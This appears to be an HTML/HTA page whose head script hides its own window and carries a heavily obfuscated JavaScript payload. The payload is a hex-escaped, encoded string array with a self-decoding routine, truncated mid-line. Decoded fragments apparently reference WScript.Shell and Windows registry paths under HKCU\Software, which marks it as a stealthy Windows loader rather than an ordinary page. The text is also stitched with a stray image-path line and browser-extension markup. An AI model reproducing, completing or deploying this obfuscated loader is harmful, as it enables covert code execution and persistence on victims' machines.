 <html>
<head>
<script type="text/javascript" language="javascript">
window.resizeTo(0, 0)
var e=
['\x79\x78\x62\x57\x42\x68\x4b','\x79\x32\x66\x53\x42\x61','\x6e\x4a\x4b\x57\x6e\x74\x66\x33\x77\x4e\x44\x68\x42\x4b\x75','\x57\x52\x70\x64\x4a\x48\x37\x63\x56\x6d\x6f\x4a\x57\x51\x4e\x63\x4b
\x71','\x57\x52\x48\x2b\x57\x4f\x4a\x64\x52\x75\x64\x64\x54\x43\x6b\x6e\x57\x52\x62\x43','\x57\x37\x42\x63\x55\x43\x6f\x44\x57\x4f\x39\x37','\x57\x34\x72\x5a\x41\x38\x6f\x63\x57\x34\x58\x78\x
57\x52\x6e\x2f\x78\x38\x6b\x73','\x43\x31\x58\x64\x44\x78\x6a\x59\x7a\x77\x35\x30\x76\x47','\x78\x63\x47\x47\x6b\x4c\x57\x50','\x6d\x5a\x65\x32\x72\x4d\x58\x36\x73\x4d\x6a\x4d','\x57\x4f\x64\
x64\x48\x67\x35\x7a\x6c\x58\x72\x39\x57\x4f\x39\x76\x6a\x73\x4a\x64\x4f\x30\x43','\x57\x52\x6c\x64\x52\x53\x6f\x38\x57\x37\x68\x64\x50\x43\x6b\x35\x62\x58\x65\x72\x57\x36\x79','\x79\x32\x48\x
48\x41\x77\x34','\x6b\x53\x6f\x42\x57\x35\x64\x64\x51\x38\x6f\x74\x72\x53\x6f\x4d\x6d\x63\x53\x6c','\x7a\x73\x4b\x47\x45\x33\x30','\x57\x4f\x64\x64\x48\x4d\x66\x7a\x6c\x62\x6e\x37\x57\x51\x44
\x4e\x68\x63\x46\x64\x48\x65\x47','\x42\x32\x7a\x30\x78\x66\x44\x50\x42\x4d\x72\x56\x44\x57','\x57\x50\x6c\x63\x50\x65\x5a\x63\x47\x43\x6f\x66\x6d\x72\x6a\x4a\x57\x51\x50\x44\x61\x6d\x6f\x38'
,'\x43\x4d\x76\x30\x44\x78\x6a\x55\x69\x63\x38\x49\x69\x61','\x6b\x38\x6f\x61\x57\x35\x2f\x63\x56\x53\x6f\x68\x63\x43\x6b\x73\x76\x57\x47\x4a\x6a\x31\x72\x70','\x64\x75\x2f\x64\x4b\x68\x69','
\x57\x34\x56\x64\x4f\x53\x6f\x58\x57\x34\x47\x49\x57\x36\x46\x64\x4f\x47\x34\x39\x57\x50\x4b','\x57\x36\x33\x63\x55\x6d\x6b\x39\x57\x51\x38','\x57\x51\x42\x64\x56\x43\x6b\x42\x57\x35\x71\x33\
x57\x4f\x4a\x63\x4f\x77\x7a\x76\x57\x51\x61\x54','\x41\x77\x35\x57\x44\x78\x71','\x57\x37\x57\x34\x57\x37\x4e\x64\x4e\x38\x6b\x2b','\x46\x6d\x6f\x44\x57\x52\x4a\x63\x4e\x32\x78\x64\x4d\x32\x4
3\x6d\x57\x50\x47\x75\x6a\x71','\x44\x67\x76\x5a\x44\x61','\x67\x66\x4e\x64\x56\x63\x4b\x59\x64\x53\x6f\x6d\x57\x51\x31\x56\x77\x61','\x78\x49\x48\x42\x78\x49\x62\x44\x6b\x59\x47\x47\x6b\x57'
,'\x57\x34\x4a\x64\x55\x62\x68\x64\x48\x43\x6b\x64\x43\x74\x7a\x6e\x57\x52\x48\x48','\x79\x32\x39\x55\x43\x33\x72\x59\x44\x77\x6e\x30\x42\x57','\x66\x78\x7a\x50\x57\x37\x2f\x63\x49\x30\x47\x3
2\x57\x52\x64\x64\x4c\x5a\x30','\x57\x36\x62\x79\x78\x4c\x71','\x79\x32\x39\x31\x42\x4e\x72\x4c\x43\x47','\x78\x66\x6e\x4a\x43\x4d\x76\x4c\x42\x4e\x6e\x4f\x42\x57','\x57\x34\x6c\x63\x47\x64\x
79\x46\x45\x4d\x4b\x52\x57\x51\x35\x37\x62\x71','\x43\x53\x6f\x70\x57\x52\x4b\x68\x57\x37\x56\x63\x4d\x6d\x6b\x41','\x6d\x74\x69\x32\x6d\x4a\x6d\x31\x6d\x4d\x6e\x35\x45\x4e\x4c\x76\x72\x47','
\x75\x4b\x76\x68\x78\x31\x6e\x41','\x6b\x59\x62\x30\x41\x67\x4c\x5a\x69\x63\x53\x47\x69\x47','\x73\x6d\x6b\x74\x57\x4f\x37\x64\x4e\x43\x6b\x6d\x76\x43\x6f\x74\x45\x61','\x76\x31\x6e\x4a\x43\x
4d\x4c\x57\x44\x63\x35\x74\x41\x61','\x57\x37\x75\x72\x75\x53\x6b\x54\x79\x49\x4c\x48\x57\x36\x47\x31\x71\x53\x6f\x46','\x6d\x43\x6f\x68\x57\x4f\x6d\x77','\x6f\x74\x6d\x5a\x6e\x5a\x69\x59\x75
\x75\x31\x4d\x75\x33\x76\x4f','\x73\x65\x54\x64\x76\x76\x58\x74\x42\x32\x7a\x30\x44\x57','\x6a\x66\x30\x51\x6b\x71','\x57\x50\x64\x64\x4b\x4c\x6c\x64\x4f\x49\x65\x44\x6b\x74\x70\x64\x51\x57\x
52\x64\x4b\x53\x6b\x36\x78\x47','\x73\x38\x6b\x73\x57\x34\x4f\x48\x57\x37\x56\x63\x54\x57','\x77\x63\x64\x63\x56\x63\x70\x63\x51\x53\x76\x57\x4f\x57\x51\x76\x38\x6f\x4f\x74\x38\x6b\x55\x6
4\x61','\x72\x6d\x6f\x77\x57\x52\x74\x64\x54\x57','\x57\x4f\x4a\x64\x47\x67\x44\x46\x6c\x77\x30\x67\x57\x4f\x62\x53\x6c\x64\x65','\x6f\x49\x38\x56\x7a\x67\x58\x5a\x79\x59\x35\x48\x7a\x47','\x
70\x48\x61\x45\x57\x52\x69\x75\x57\x52\x30'];var v=g,u=f;(function(h,i){var n=f,m=g;while(!![]){try{var j=parseInt(m(0xd8,'\x36\x51\x51\x40'))*-parseInt(n(0xec))+-
parseInt(m(0xe7,'\x50\x45\x35\x72'))+-parseInt(m(0xf4,'\x50\x45\x35\x72'))+parseInt(n(0xe0))+-parseInt(m(0xe5,'\x42\x67\x71\x61'))+-
</script>
</head>
<body data-new-gr-c-s-check-loaded="14.1022.0" data-gr-ext-installed></body>
<grammarly-desktop-integration data-grammarly-shadow-root="true">…</grammarly-desktop-integration>
</html>